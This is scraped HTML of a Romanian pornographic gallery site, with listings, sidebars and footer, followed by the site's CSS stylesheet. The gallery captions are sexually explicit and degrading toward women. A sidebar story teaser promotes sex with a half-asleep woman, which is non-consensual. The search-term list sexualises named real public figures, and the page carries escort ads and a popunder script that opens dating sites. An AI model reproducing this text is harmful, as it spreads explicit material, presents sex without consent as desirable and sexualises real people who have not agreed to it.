                  <a href="gal/95/Muie+si+futai+pe+plaja" title="Link Gallery Muie si futai pe plaja">Link Galerie</a> - Vizite :4638
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=95">3 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_95" class="out5Class">2.8</span>/5 (<span id="showvotes_95" class="votesClass">617 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_95">
                <li class="current-rating" style="width:55.92%;" id="ul_95">
                <li>
                  <a onclick="rate('1','95',true,false,true); return false;" href="includes/rating.php?id=95&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  <a onclick="rate('2','95',true,false,true); return false;" href="includes/rating.php?id=95&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  3
                </li>
                <li>
                  <a onclick="rate('4','95',true,false,true); return false;" href="includes/rating.php?id=95&rating=4" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  <a onclick="rate('5','95',true,false,true); return false;" href="includes/rating.php?id=95&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_95"></div>
            </div>
          </div>
        </div>
        <div class="mainbanner"><img src="/banners/filme-poze-porno.jpg" alt="Sex Videos and Pictures" width="468" height="80" border="0"></div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/148/Cur+mare+sex+anal+futai+si+muie" rel="bookmark" title="Link Permanent la Cur mare sex anal futai si muie">Cur mare sex anal futai si muie</a></h2>
<strong>February/02/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/cur_mare_sex_anal_futai_si_muie_123883.jpg" title="Cur mare sex anal futai si muie" alt="Cur mare sex anal futai si muie"></p>
              <p>Poze porno cu doua curve brunete care se fut in cur si iau muie, se masturbeaza cu vibrator intre ele se ling in pizda si in cur.</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-sex-anal-poze-sex-anal-categorie-p1.html">Sex Anal</a>
                </div>
                <div class="read">
                  <a href="gal/148/Cur+mare+sex+anal+futai+si+muie" title="Link Gallery Cur mare sex anal futai si muie">Link Galerie</a> - Vizite :12917
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=148">0 comentarii</a>
              </div>
              <div class="rated_text">
                Voturi <span id="outOfFive_148" class="out5Class">2.76</span>/5 (<span id="showvotes_148" class="votesClass">758 Voturi</span>)
              </div>
              <ul class="star-rating2" id="rater_148">
                <li class="current-rating" style="width:55.25%;" id="ul_148">
                <li>
                  <a onclick="return false;" href="#" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  <a onclick="return false;" href="#" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="return false;" href="#" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  <a onclick="return false;" href="#" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  <a onclick="return false;" href="#" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_148"></div>
            </div>
          </div>
        </div>
        
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/60/Curve+blonda+Ia+muie+si+pula+in+pizda" rel="bookmark" title="Link Permanent la Curve blonda Ia muie si pula in pizda">Curve blonda Ia muie si pula in pizda</a></h2>
<strong>January/17/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/curve_blonda_ia_muie_si_pula_in_pizda_38399.jpg" title="Curve blonda Ia muie si pula in pizda" alt="Curve blonda Ia muie si pula in pizda"></p>
              <p>O curva blonda culeasa de pe strada ia muie si ii fututa in pizda si spermata pe fata de un tip excitat</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-tate-mari-poze-tate-mari-categorie-p1.html">Tate Mari</a>
                </div>
                <div class="read">
                  <a href="gal/60/Curve+blonda+Ia+muie+si+pula+in+pizda" title="Link Gallery Curve blonda Ia muie si pula in pizda">Link Galerie</a> - Vizite :3073
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=60">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_60" class="out5Class">2.76</span>/5 (<span id="showvotes_60" class="votesClass">388 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_60">
                <li class="current-rating" style="width:55.15%;" id="ul_60">
                <li>
                  1
                </li>
                <li>
                  2
                </li>
                <li>
                  3
                </li>
                <li>
                  4
                </li>
                <li>
                  5
                </li>
              </ul>
<br>
              <div id="loading_60"></div>
            </div>
          </div>
        </div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/103/Gagica+sexi+ia+muie" rel="bookmark" title="Link Permanent la Gagica sexi ia muie">Gagica sexi ia muie</a></h2>
<strong>January/26/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/gagica_sexi_ia_muie_81426.jpg" title="Gagica sexi ia muie" alt="Gagica sexi ia muie"></p>
              <p>Poze porno cu o tipa bruneta super sexi pierde la carti si trebuie sa ii suga pula la tipul cu care a jucat carti. Si chiar se pricepe sa ia o muie cu arta</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-gagici-18-poze-gagici-18-categorie-p1.html">Gagici 18+</a>
                </div>
                <div class="read">
                  <a href="gal/103/Gagica+sexi+ia+muie" title="Link Gallery Gagica sexi ia muie">Link Galerie</a> - Vizite :5019
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=103">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_103" class="out5Class">2.84</span>/5 (<span id="showvotes_103" class="votesClass">427 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_103">
                <li class="current-rating" style="width:56.86%;" id="ul_103">
                <li>
                  <a onclick="rate('1','103',true,false,true); return false;" href="includes/rating.php?id=103&rating=1" title="1 star out of 5" class="one-star">1</a>
                </li>
                <li>
                  <a onclick="rate('2','103',true,false,true); return false;" href="includes/rating.php?id=103&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="rate('3','103',true,false,true); return false;" href="includes/rating.php?id=103&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  <a onclick="rate('4','103',true,false,true); return false;" href="includes/rating.php?id=103&rating=4" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  5
                </li>
              </ul>
<br>
              <div id="loading_103"></div>
            </div>
          </div>
        </div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/77/Muie+pe+plaja+sex+in+trei" rel="bookmark" title="Link Permanent la Muie pe plaja sex in trei">Muie pe plaja sex in trei</a></h2>
<strong>January/21/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/muie_pe_plaja_sex_in_trei_791445.jpg" title="Muie pe plaja sex in trei" alt="Muie pe plaja sex in trei"></p>
              <p>Doua pizde sexi care se plimba pe plaja o pun de o muie si de un sex in 3 cu un instalator</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-sex-in-trei-poze-sex-in-trei-categorie-p1.html">Sex in trei</a>
                </div>
                <div class="read">
                  <a href="gal/77/Muie+pe+plaja+sex+in+trei" title="Link Gallery Muie pe plaja sex in trei">Link Galerie</a> - Vizite :2560
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=77">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_77" class="out5Class">2.73</span>/5 (<span id="showvotes_77" class="votesClass">416 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_77">
                <li class="current-rating" style="width:54.57%;" id="ul_77">
                <li>
                  1
                </li>
                <li>
                  2
                </li>
                <li>
                  3
                </li>
                <li>
                  4
                </li>
                <li>
                  5
                </li>
              </ul>
<br>
              <div id="loading_77"></div>
            </div>
          </div>
        </div>
        <div id="navigation_menu">
          Mai multe galerii porno: <b><u>1</u></b>  2  3  4  5  6  7 » [15]
        </div>
      </div>
      <div id="rightcol">
        <div class="blog">
          <h3>Cele mai cautate cuvinte</h3>
          <div class="blog_intro">
            <p>Ultimele cautari filme porno si poze cu futai, hardcore muie si pizde sexi</p>Anette Dawn в сетчатых чулках<br>
            Povestiri si fantezii sex<br>
            <a class="main" href="filme-porno-alina-poze-video-cautare-p1.html" title="alina">alina</a><br>
            <a class="main" href="filme-porno-pizda-lu-andreea-marin-poze-porno-poze-video-cautare-p1.html" title="pizda lu andreea marin poze porno">pizda lu andreea marin poze porno</a><br>
            monika<br>
            you tube<br>
            <a class="main" href="filme-porno-filme-poze-video-cautare-p1.html" title="filme">filme</a><br>
            <a class="main" href="filme-porno-gina-pistol-poze-video-cautare-p1.html" title="gina pistol">gina pistol</a><br>
            adele stephens<br>
            Andreia marin se fute<br>
            <a class="main" href="cautari_filme_porno_poze_gratuite_1.html" title="Filme Porno si poze sex">Toate Cautarile</a><br>
          </div>
        </div>
        <div class="blog">
          <h3>Recomandarea zilei</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="images/_afrodisiace.jpg" alt="Afrodisiace" border="0"><br>
              Afrodisiace Magazin Online si Escorte Bucuresti
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Siteuri si pagini porno</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="/trade/02.jpg" alt="Nude Pictures" border="0"><br>
              Nude Pictures
            </div>
            <div class="image_blog">
              <img src="/trade/14.jpg" alt="Sex Video Pictures" border="0"><br>
              Sex Video Pictures
            </div>
            <div class="image_blog">
              <img src="/trade/03.jpg" alt="Pornstar Movies" border="0"><br>
              Pornstar Movies
            </div>
            <div class="image_blog">
              <img src="/trade/04.jpg" alt="Pornstar Models" border="0"><br>
              Pornstar Models
            </div>
            <div class="image_blog">
              <img src="/trade/05.jpg" alt="Free Movies" border="0"><br>
              Free Movies
            </div>
            <div class="image_blog">
              <img src="/trade/01.jpg" alt="Free Sex Movies" border="0"><br>
              Free Sex Movies
            </div>
            <div class="image_blog">
              <img src="/trade/06.jpg" alt="sex Movies" border="0"><br>
              sex Movies
            </div>
            <div class="image_blog">
              <img src="/trade/07.jpg" alt="Sex Pictures" border="0"><br>
              Sex Pictures
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Povestiri si fantezii sex</h3>
          <div class="blog_intro">
            <div class="stories">
              <a class="main" href="#" target="_blank">Un prieten</a><br>
              <p>Ceva ce ai visat intodeauana, sa faci sex cu o femeie in timp ce este pe jumatate adormita si nu mai stie unde este, un sot ii propune unui prieten sa profite de sotia sa si el sa priveasca...</p>
<br>
              <a class="main" href="#" target="_blank">Alina</a><br>
              <p>Intamplare reala ce s-a intamplat la Sibiu. Alina este o blonda ce tocmai si-a gasit o slujba la spitalul judetean.A observat imediat ca un coleg este foarte interesat de ea, dar ce poate ea face? Este casatorita, dar o condimentare a vietii ei secuale este un sentiment la care greu poate rezista...?</p>
<br>
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Bloguri cu Filme Porno</h3>
          <div class="blog_intro">
            <p>Site-uri si bloguri ale unor prieteni dedicate femeilor frumoase, modele pornstar, sex, porn, filme si poze erotice. Selectam aceste pagini cu grija ca sa fim siguri ca sunt cele mai bune link-uri pe care le poti gasi!</p>
<br>
            Nude Pictures<br>
            Pornstar Video<br>
            Pornstar Movies<br>
            Sex Movies<br>
            Sex Pictures<br>
            <br>
          </div>
        </div>
      </div>
    </div>
    <div id="footercol">
      <div id="bottomcol">
        <div class="gallery2">
          <h3>Cele mai bune pagini web cu filme porno si poze sexy</h3>
          <div class="gallery_bottom">
            <div class="gallery_bottom_link">
              Pornstar Pictures<br>
            </div>
            <div class="gallery_bottom_link">
              Free pornstar Movies<br>
            </div>
            <div class="gallery_bottom_link">
              Sex Pictures<br>
            </div>
            <div class="gallery_bottom_link">
              Free Sex Movies<br>
            </div>
            <div class="gallery_bottom_link">
              Lesbian Sex<br>
            </div>
            <div class="gallery_bottom_link">
              Filme Porno Sex<br>
            </div>
          </div>
        </div>
        <div id="gallery_text">
          <h3>De la autorii filme-porno-poze</h3>
          <div class="gallery_bottom">
            <p>Incepand cu Decembrie 2008, prima zi in care am adugat galerii de poze porno si filme cu sex, filme-porno-poze a incercat sa multumeasca toate categoriile de vizitatori care doresc sa vizualizeze filme si poze porno gratuite pe internet. Incercam in fiecare zi sa alegem cele mai noi si mai interesante galerii de poze cu femei si modele erotice cat si pornstar care sa satisfaca toate gusturile in materie de sex online.</p>
          </div>
        </div>
      </div>
      <div id="fcol">
        <div id="footer_menu_bg">
          <div id="footer_m">
            <ul id="footer_menu">
              <li>
                <a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a>|
              </li>
              <li>
                <a href="https://s-forum.biz">Free Porn Videos Forum</a>|
              </li>
            </ul>
          </div>
        </div>
        <div id="footer">
          <h1><span>filme-porno-poze.com</span></h1>
          <div id="copyright">
            <b>Nota:</b> filme-porno-poze.com are o toleranta zero impotriva pornografiei ilegale. Toate galeriile , filmele si pozele prezente pe acest site sunt produse si sunt proprietatea unor companii third party. Nu avem nici un control asupra acestor pagini. Nu ne asumam responsabilitatea pentru continului niciunui site web la care trimitem un link<b>.</b><br>
            <br>
            Parinti - protejati copii de continulul sexual explicit cu ajutorul urmatoarelor servicii :<br>
            Cyber Patrol   Surf Watch   Net Nanny   Cyber Sitter<br>
            <br>
            Copyright © 2023 filme-porno-poze.com<br>
            Nici un drept rezervat.<br>
            Reproducerea acestui site este permisa.
          </div>
        </div>
      </div>
    </div>
  </div>
  <script src="js/jspopunder.js"></script> 
  <script>


  var items = Array('sfaturi-dating.letsbond.com/welcome.php?r=1&ref=1',
  'men-dating.letsbond.com/welcome.php?r=1&ref=1', 
  'http://www.funnylla.com/welcome.php?r=1&ref=1', 
  'http://www.factsiknow.com/welcome.php?r=1&ref=1');
  var item = items[Math.floor(Math.random()*items.length)];

  jsPopunder(item, {width: 1100, height: 800, left: 0, top: 0, cookie: 'lb_sd'});
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"056e18f497df470a99c5896a7a270418","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://filme-porno-poze.com/css/style.css
body_size: 4412
content:
* {margin: 0px; padding: 0px; list-style: none;}
body {
	background-color: #6D0F27;
	background-image:url(../images/background.jpg);
	background-repeat:repeat-x;
	font-family: Arial, Helvetica, sans-serif;
	font:11px Verdana, Geneva, Arial, Helvetica, sans-serif;
}
#admin {
	background-image:url(../images/background1.jpg);
	background-color: #ffffff;
	font-family: Arial, Helvetica, sans-serif;
	font:11px Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-align:center;
}
/* new stuff */
#all{
	margin: 0 auto;
	width: 1000px;
	background: url(../images/all_bg.gif);
	position: relative;
}
span{	display: none;}
#outer1 {width: 100%; margin-right: -233px; float: left;}
#outer2 {margin-right: 233px;}
#outer3 {width: 100%; margin-left: -233px; float: right;}
.posts{
	margin-left: 30px;
	float: left;
	width: 484px;
}
#leftcol {width: 228px; float: left; padding-left: 5px;}
#rightcol {width: 228px; float: right; padding-right: 5px;}

/*
#content {
	width: 100%;
	max-width: 1000px;
	margin: 0px auto;
	padding-bottom: 30px;
	overflow: hidden;
}

*/
#content {
	width: 100%;
	max-width: 1000px;
	margin: 0px auto;
	padding-bottom: 30px;
	overflow: hidden;
}

#headercol {
	height: 283px;
}
#header{
	width: 1000px;
	float: left;
	background-color: #000000;
}
#moto{
	background: url(../images/left_babe.jpg) bottom no-repeat;
	float: left;
	width: 340px;
	height: 251px;
}
#manage{
	float: left;
	background: url(../images/head_bg.gif) bottom no-repeat;
	width: 367px;
	height: 251px;
}
#manage ul{
	position:absolute;
	left: 400px;
	top: 2px;
	width: 297px;
}
#manage li{	float: left;	text-align: right;	line-height: 18px;	padding-bottom: 1px;	font-size: 10px;	margin-right: 20px;}
#manage li a{	color: #fff;font-size: 10px;}
.bookmark,.rss_feeds,.del_ico{	padding-right: 20px; font-size:9px;}
.bookmark{	background: url(../images/bookmark_img.gif) no-repeat  right;}
.rss_feeds{	background: url(../images/rss_img.gif) no-repeat right;}
.del_ico{	background: url(../images/delicto_img.gif) no-repeat right;}
#manage_text{
	position:absolute;
	left: 369px;
	top: 92px;
	width: 315px;
	height: 145px;
	line-height: 18px;
	text-align: justify;
}
#manage_text p{	color: #fff;}
#manage_text b{	color: #000;}
#logo{
	float: left;
	background: url(../images/logo.gif) bottom no-repeat;
	width: 293px;
	height: 251px;
}

#subvel{	position:relative; 	width: 1000px;	background: url(../images/subvel_bg.gif) repeat-x;	height: 33px; float: left;}
#subvel ul {	position:absolute;	display: inline;	left: 28px;	top: 7px;}
#subvel li {		display: inline;	}
li.ls01 a,li.ls02 a,li.ls03 a,li.ls04 a,li.ls05 a,li.ls06 a{	clear: none; display: block; float: left; height: 18px;}
li.ls01 a {		background: url(../images/s01.gif);		width: 52px;	}
li.ls01 a:hover { background-position: 0 -18px;}
li.ls02 a {		background: url(../images/s02.gif);		width: 113px;	}
li.ls02 a:hover { background-position: 0 -18px;}
li.ls03 a {		background: url(../images/s03.gif);		width: 101px;	}
li.ls03 a:hover { background-position: 0 -18px;}
li.ls04 a {		background: url(../images/s04.gif);		width: 92px;	}
li.ls04 a:hover { background-position: 0 -18px;}
li.ls05 a {		background: url(../images/s05.gif);		width: 81px;	}
li.ls05 a:hover { background-position: 0 -18px;}
li.ls06 a {background: url(../images/s06.gif); width: 115px;	}
li.ls06 a:hover { background-position: 0 -18px;}
#seacrh{	position:absolute;	color: #666666;	font-size: 13px;	left: 706px;	top: 6px;	width: 290px; text-align: right;}
#seacrh img{	position:absolute;	border: 0;	left: 246px; }
fieldset{	border: none;	padding: 0;	margin: 0;	text-align: center;}
input.search{	width: 180px;	height: 20px;	border: 1px solid #939393;}
input.search_but{	background: url(../images/seacrh_button.gif);	width: 111px;	height: 33px;	border: 0;	padding: 0;	margin: 10px 0 0 0;}
input.search_but2{	background: url(../images/seacrh_little_but.gif);	width: 40px;	height: 23px;	margin: 0;	padding: 0; border: none;}

/* footer stuff new */

/*FOOTER*/
#fcol{	position:relative;	width: 1000px;	background: #242424; float: left; padding-bottom: 40px; }
#footer_menu_bg{	float: left;	width: 1000px;	background: url(../images/footertop_bg.gif) repeat-x;	height: 59px;}
#footer_menu {	position:absolute;	width: 530px;	left: 282px;	top: 22px;}
#footer_menu ul{	display: block;} 
#footer_menu li {float:left; }
#footer_menu a{	text-decoration:none;	padding: 0 9px 0 9px;	font-weight: bold; color: #cd0071;}	
#footer_menu a:hover {text-decoration:underline; }
#footer{	float: left;	width: 1000px;	background: url(../images/footer.gif);	height: 260px;}
#copyright{	position:absolute;	color: #000000;	font-size: 9px;	width: 590px;	left: 225px;	top: 180px;	height: 41px;	text-align: center;}
#copyright a{	color: #9d0057;	font-size: 9x;	text-decoration: none;}
#copyright a:hover{	text-decoration: underline;}






#bottomcol{width: 995px;	float: left;  background: #fff; padding-left: 5px; padding-bottom: 20px;}
#bottom_text p{	padding: 5px 0; text-align: justify;}
.gallery{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left;	margin-bottom: 40px;}
.gallery h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;		}
.gallery2{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left;	}
.gallery2 h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;		}
.gallery_bottom{float: left;	width: 960px;	background:  url(../images/gallert_bottom_right.gif) no-repeat bottom right;	padding: 15px 15px 25px 15px;}
.gallery_bottom_link{float: left; padding: 0 30px 20px 30px;}
.gallery_bottom_link a{	font-size: 16px;	color: #fff;	text-decoration: none;	padding-left: 15px;	font-weight: bold;}
.gallery_bottom_link a:hover{	text-decoration: underline;}
.gallery_bottom img{border: 3px solid #a8a8a8;	float: left;	margin: 0 2px 4px 2px;}

#gallery_text{float: left;	width: 990px;	background: #8a8a8a url(../images/gallert_bottom_left.gif) no-repeat bottom left; margin-top:40px;}
#gallery_text h3{float: left;	width: 966px;	background: url(../images/gallery_head.gif) no-repeat bottom right;	margin: 0;	padding: 5px 0 0 24px;	height: 24px;	color: #fff;	font-size: 16px;	}
#gallery_text p{	padding: 5px 20px; color: #fff; text-align: justify;}
.gallery .porn-g li { float: left;  width: 160px; text-align: center; padding-bottom: 5px; }
.gallery .porn-g a { color: #fff; font-weight: bold;  }
.gallery .porn-g img { float: none; margin: 0; display: block; }


/* posts */
.posts .bg{	width: 484px; 	background: url(../images/category_bg.gif);		float: left;	margin-bottom: 20px;}
.posts .bottom{	width: 484px; 	background: url(../images/category_bottom.gif) bottom no-repeat;	float: left;	padding-bottom: 50px;}
.posts .title {	background: url(../images/category_head.gif) no-repeat; 	width: 484px; 	height: 31px;} 
.posts .title h2 {
	font-size: 17px;
	margin-left: 12px;
	padding-top: 9px;
	width: 274px;
	text-align: left;
	float: left;
} 
.posts .title strong {
	float:right;
	text-align: right;
	color: #000;
	width: 164px;
	margin-right:5px;
	padding-top: 10px;
} 
.posts .title h2 a { text-decoration: none; color: #385c73;	} 
.posts .title h2 a:hover { text-decoration: underline;} 
.posts .s2{	background: url(../images/category_bg_head.gif) no-repeat top;	width: 444px;	padding: 0 20px 0 20px;	float: left; text-align: justify;}
.posts .s2 p.d{	text-align: center;	margin-left: 5px;}
.posts .s2 img{	border: 1px solid #a8a8a8;	padding: 3px;		margin: 7px 0 10px 0;}

p.kate,p.alex{	width: 398px;	height: 59px;	padding: 2px 6px  10px 40px;	text-align: justify;	margin: 10px 0 5px 0; }
p.kate{	background: url(../images/kate_bg.gif) no-repeat; }
p.alex{	background: url(../images/alex_bg.gif); }
.posts .story{	background: url(../images/story_bg.gif) repeat-y;	width: 398px; float: left; padding: 2px 6px  10px 40px; font-size: 13px;}
.posts .story p{ margin-bottom: 10px;}
.posts .stop{	background: url(../images/story_head.gif) no-repeat bottom;	width: 444px; height: 5px; float: left; margin-top: 10px;}
.posts .sbot{	background: url(../images/story_bottom.gif) no-repeat bottom;	width: 444px; height: 5px; float: left; margin-bottom: 10px;}

.posts .link {width: 444px;  float: left; margin-top: 10px; } 
.posts .link a{color: #41657c; 	font-weight: bold;	text-decoration: none;	padding-right: 14px;	background: url(../images/arrow_post.gif) no-repeat right;}
.posts .link a:hover{text-decoration: underline;}
.posts .link .read{	float: right; width: 40%; text-align: right;}
.posts .link .chat{	float: left; width: 50%;}

.category_path{	background: #f0f0f0;	border: 1px solid #bcbcbc;	color: #385c73;	width: 457px;	margin-bottom: 20px;	padding: 10px 10px 10px 15px;}






/* LEFTCOL */
#blog_button{	background: url(../images/button_bottom.gif) bottom no-repeat;	width: 228px;	padding-bottom:6px;	margin-bottom: 20px;  float: left;}
#blog_button2{	background: url(../images/button_top.gif) top no-repeat;	width: 228px;	padding-top:6px; float: left;}
#blog_button ul {	display: block;	background: url(../images/button_bg.gif) repeat-y;		width: 225px; padding-left: 3px; float: left;}
#blog_button li {	display: inline;	width: 222px;	}
li.ln02 a,li.ln03 a,li.ln07 a,li.ln08 a{	clear: none;	display: block;	float: left;	width: 222px;	height: 91px;	margin-bottom: 10px;}
li.ln02 a {	background: url(../images/but02.gif);	}
li.ln03 a {	background: url(../images/but03.gif);	}
li.ln07 a {	background: url(../images/but07.gif);	}
li.ln08 a {	background: url(../images/yla.gif);	}

.blog{	width: 228px;	background: url(../images/blog_bottom.gif) no-repeat bottom;	padding-bottom:36px;	margin-bottom: 20px; float: left;}
.blog_intro{	width: 208px;	background: url(../images/blog_bg.gif) repeat-y;	padding: 0 10px 0 10px;	}
.blog_intro span {display: block;}
.blog h3{	background: url(../images/blog_head.gif);	width: 204px;	height: 58px;	margin: 0;	padding: 6px 0 0 24px;	color: #fff;	font-size: 14px;}

.blog_intro .stories{	width: 208px;}
.blog_intro .stories p{	color: #fff;}
.blog_intro  p{	color: #fff;}

.image_blog{	font-weight: bold;		color: #fff;		text-align: center;		background: url(../images/blog_lin.gif) repeat-x bottom;		width: 100%;	padding: 20px 0 20px 0;}
.image_blog img{border: 4px solid #303030;}
.image_blog a{	text-decoration: none;	color: #fff;	font-weight: normal; width: 100%; }
.image_blog a:hover{color: #555555;}

/* RightCol*/
a.main{	color: #cd0071; 	font-weight: bold;	text-decoration: none;	padding-left: 25px;	background: url(../images/arrow_off.gif) left no-repeat;	margin-left: 10px;	line-height: 18px;}
a.main:hover{	background: url(../images/arrow_on.gif) left no-repeat;}

.ar{	margin-left: 20px;}
.ar a{	text-decoration: none;	background: url(../images/arrow_arhiv_off.gif) no-repeat left; line-height: 18px; color: #cd0071; 	padding-left: 20px; font-weight: bold;}
.ar a:hover{	text-decoration: underline;	background: url(../images/arrow_arhiv_on.gif) no-repeat left;}

a.adHeadline {font-size: 11px;	font-weight: bold; color: #fff;	text-decoration: none;}
a.adHeadline:hover {text-decoration: underline;}

#navigation_menu{	width: 480px;	text-align: center;	font-size: 16px; font-weight:bold;padding-top:5px;padding-bottom:5px; color: #724E02;font-size: 13px;font-family: Arial, Helvetica, sans-serif;}
#navigation_menu a{	/*padding: 0 4px;*/	font-weight: bold;}
#navigation_menu a:hover {	/*padding: 0 4px;*/	font-weight: bold; color:#FF0000;}

.rateform {
display:inline;
margin:0px;
padding:0px;
font-size:10px;
}
.rateform select {
font-size:10px;
}



/* end*/
#wrapper1 { 
 margin: 0 auto;
 width: 862px;
}
#header1 {
	width: 840px;
	float: left;
	padding: 10px;
	height: 50px;
	color: #FFFFFF;
}
#leftcolumn { 
 color: #333;
 border: 1px solid #CAC982;
 border-right: 0px;
 background: #D7D69B;
 width: 165px;
 float: left;
}
#rightcolumn { 
 color: #333;
 border: 1px solid #CAC982;
 border-left: 0px;
 background: #D7D69B;
 width: 165px;
 float: left;
 position: relative;
}
.tablestyle {
 font-size: 13px;
 font-family: Arial, Helvetica, sans-serif;
 margin:0px auto;
}
.tdstyle {
 background: #D7D69B;
}
.tdheaderstyle {
padding: 3px;
background-color: #CCCCCC;
}
.gallerytitlestyle {
 padding: 3px;
 background: #EBEBCB;
}
.smallfont {
 font-size: 9px;
 font-family: Arial, Helvetica, sans-serif;
}
a {
 text-decoration: none;
 font-size: 13px;
 color: #724E02;
 font-family: Arial, Helvetica, sans-serif
}
#selection {
 visibility: hidden;
 border: 1px solid #000;
 position: absolute;
 z-index: 2;
 cursor: move;
 background-color: #fff;
 filter: alpha(opacity=30);
 -moz-opacity: 0.3;
 opacity: 0.3;
}
#img_cover {
 position: absolute;
 z-index: 1;
}
#gallery {
text-align:center;
color:#FFFFFF;
background-color:#000000;
width:700px;
margin:0px auto;
border:2px solid #990000;
background-image:url(../images/bg_gallery.jpg);
}
#gallery #gallhead {
height:100px;
background-image:url(../images/header_gallery.jpg);
}
#gallery #gallhead a{
padding-left:20px;
padding-top:20px;
font-size:14px;
color:#FFFFFF;
float:left;
font-weight:bold;
}
#gallery h1 {
margin:4px;
padding:2px;
color:#FFFFFF;
font-size:24px;
}
#gallery .galdesc {
font-size:12px;
color:#CCCCCC;
padding:5px;
width:680px;
margin:0px auto;
}
#gallery #picgal {
width:680px;
margin:0px auto;
margin-top:10px;
margin-bottom:10px;
}
#gallery #picgal a img{
	border:1px solid #FF7AAD;
	background-color:#6D0F27;
	margin:2px;
	padding:2px;
}
#gallery #topbanner {
margin:2px;
padding:2px;
}
#gallery #bottombanner {
margin:2px;
padding:2px;
}
#gallery #fottext {
width:680px;
margin:0px auto;
padding-top:15px;
color:#999999;
}
#gallery #fottrade {
margin:0px auto;
padding-top:15px;
color:#999999;
}
#gallery #fottrade h2{
font-size:14px;
color:#999999;
}
#lastgals {
 width:480px;
 margin:0px auto;
}
#lastgals h3{
text-align:center;
font-size:14px;
font-weight:bold;
margin:2px;
padding:0px;

}

#lastgals .lastgal {
width:240px;
float:left;
font-size:10px;
color:#000000;
text-align:center;
}
#lastgals .lastgal a img {
	border:1px solid #FF7AAD;
	background-color:#6D0F27;
	margin:2px;
	padding:2px;
}
/* tag cloud */
.tag_cloud { padding: 3px; text-decoration: none; }
.tag_cloud:link  { color: #b40063; }
.tag_cloud:visited { color: #b40066; }
.tag_cloud:hover {
	color: #000000;
	background-color: #CCCCCC;
}
.tag_cloud:active {
	color: #000000;
	background-color: #CCCCCC;
}
#searchList {
font-size:26px;
}
#searchList h3 {
font-size:20px;
color:#000000;
padding:10px;
margin:0px;
}
#searchList ul{
font-size:26px;
width:400px;
}
#searchList ul li a:link, #searchList ul li a:visited {
display:block;
color:#b40063;
font-size:26px;
text-align:center;
}
#searchList ul li a:hover {
display:block;
color:#000000;
font-size:26px;
text-align:center;
}
/* rating */
.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating .current-rating{
	background: url(../images/rating_star.gif) left -1000px repeat-x;
}
.star-rating{
	position:relative;
	width:150px;
	height:30px;
